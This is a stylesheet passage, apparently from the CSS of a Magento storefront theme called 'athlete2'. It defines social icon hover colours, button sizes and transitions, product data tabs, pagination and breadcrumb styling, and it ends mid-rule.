.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transform: scaleX(1);
}
.primary > .action.small,
a.action.primary.small,
.action.primary.small,
.action.secondary.small,
.secondary > a.action.small,
.button.secondary.small,
.button.primary.small,
a.button.secondary.small,
a.button.primary.small,
a.button.small,
.button.small,
button.small {
  padding: 8px 12px;
}
.primary > .action.medium,
a.action.primary.medium,
.action.primary.medium,
.action.secondary.medium,
.secondary > a.action.medium,
.button.secondary.medium,
.button.primary.medium,
a.button.secondary.medium,
a.button.primary.medium,
a.button.medium,
.button.medium,
button.medium {
  padding: 14px 22px;
}
.primary > .action.big,
a.action.primary.big,
.action.primary.big,
.action.secondary.big,
.secondary > a.action.big,
.button.secondary.big,
.button.primary.big,
a.button.secondary.big,
a.button.primary.big,
a.button.big,
.button.big,
button.big {
  padding: 18px 27px;
}
.primary > .action.big-wide,
a.action.primary.big-wide,
.action.primary.big-wide,
.action.secondary.big-wide,
.secondary > a.action.big-wide,
.button.secondary.big-wide,
.button.primary.big-wide,
a.button.secondary.big-wide,
a.button.primary.big-wide,
a.button.big-wide,
.button.big-wide,
button.big-wide {
  padding: 18px 34px;
}
.primary > .action.long,
a.action.primary.long,
.action.primary.long,
.action.secondary.long,
.secondary > a.action.long,
.button.secondary.long,
.button.primary.long,
a.button.secondary.long,
a.button.primary.long,
a.button.long,
.button.long,
button.long {
  padding-right: 70px;
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.action.secondary.naked,
.secondary > a.action.naked,
.button.secondary.naked,
.button.primary.naked,
a.button.secondary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  background: none !important;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.action.secondary.outline,
.secondary > a.action.outline,
.button.secondary.outline,
.button.primary.outline,
a.button.secondary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  background: none !important;
  border: 2px solid;
}
.primary > .action.simple:after,
a.action.primary.simple:after,
.action.primary.simple:after,
.action.secondary.simple:after,
.secondary > a.action.simple:after,
.button.secondary.simple:after,
.button.primary.simple:after,
a.button.secondary.simple:after,
a.button.primary.simple:after,
a.button.simple:after,
.button.simple:after,
button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
.primary > .action.simple:hover:after,
a.action.primary.simple:hover:after,
.action.primary.simple:hover:after,
.action.secondary.simple:hover:after,
.secondary > a.action.simple:hover:after,
.button.secondary.simple:hover:after,
.button.primary.simple:hover:after,
a.button.secondary.simple:hover:after,
a.button.primary.simple:hover:after,
a.button.simple:hover:after,
.button.simple:hover:after,
button.simple:hover:after {
  opacity: 1;
}
.primary > .action.underline,
a.action.primary.underline,
.action.primary.underline,
.action.secondary.underline,
.secondary > a.action.underline,
.button.secondary.underline,
.button.primary.underline,
a.button.secondary.underline,
a.button.primary.underline,
a.button.underline,
.button.underline,
button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
.primary > .action.underline:after,
a.action.primary.underline:after,
.action.primary.underline:after,
.action.secondary.underline:after,
.secondary > a.action.underline:after,
.button.secondary.underline:after,
.button.primary.underline:after,
a.button.secondary.underline:after,
a.button.primary.underline:after,
a.button.underline:after,
.button.underline:after,
button.underline:after {
  content: none;
}
.primary > .action.slider-long,
a.action.primary.slider-long,
.action.primary.slider-long,
.action.secondary.slider-long,
.secondary > a.action.slider-long,
.button.secondary.slider-long,
.button.primary.slider-long,
a.button.secondary.slider-long,
a.button.primary.slider-long,
a.button.slider-long,
.button.slider-long,
button.slider-long {
  padding: 15px 90px 15px 26px;
}
.primary > .action.white-hover:after,
a.action.primary.white-hover:after,
.action.primary.white-hover:after,
.action.secondary.white-hover:after,
.secondary > a.action.white-hover:after,
.button.secondary.white-hover:after,
.button.primary.white-hover:after,
a.button.secondary.white-hover:after,
a.button.primary.white-hover:after,
a.button.white-hover:after,
.button.white-hover:after,
button.white-hover:after {
  background-color: #ffffff !important;
}
.primary > .action.button__size-small,
a.action.primary.button__size-small,
.action.primary.button__size-small,
.action.secondary.button__size-small,
.secondary > a.action.button__size-small,
.button.secondary.button__size-small,
.button.primary.button__size-small,
a.button.secondary.button__size-small,
a.button.primary.button__size-small,
a.button.button__size-small,
.button.button__size-small,
button.button__size-small {
  padding: 8px 12px;
}
.primary > .action.button__size-medium,
a.action.primary.button__size-medium,
.action.primary.button__size-medium,
.action.secondary.button__size-medium,
.secondary > a.action.button__size-medium,
.button.secondary.button__size-medium,
.button.primary.button__size-medium,
a.button.secondary.button__size-medium,
a.button.primary.button__size-medium,
a.button.button__size-medium,
.button.button__size-medium,
button.button__size-medium {
  padding: 14px 22px;
}
.primary > .action.button__size-big,
a.action.primary.button__size-big,
.action.primary.button__size-big,
.action.secondary.button__size-big,
.secondary > a.action.button__size-big,
.button.secondary.button__size-big,
.button.primary.button__size-big,
a.button.secondary.button__size-big,
a.button.primary.button__size-big,
a.button.button__size-big,
.button.button__size-big,
button.button__size-big {
  padding: 18px 27px;
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: #000000;
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: #000000;
  background: #ffe51e;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: #000000;
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: #000000;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: #ffffff;
}
.primary > .action:hover svg,
a.action.primary:hover svg,
.action.primary:hover svg,
.button.primary:hover svg,
a.button.primary:hover svg,
a.button:hover svg,
.button:hover svg,
button:hover svg {
  fill: #ffffff;
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: #000000;
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: #ffe51e;
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: #000000;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: #000000;
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: #ffffff;
  background: #000000;
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: #ffe51e;
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: #000000;
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
button .plus-icon.white:before,
.button .plus-icon.white:before,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
button .plus-icon.green:before,
.button .plus-icon.green:before,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: #ffe51e;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: #ffe51e;
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: #ffe51e;
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
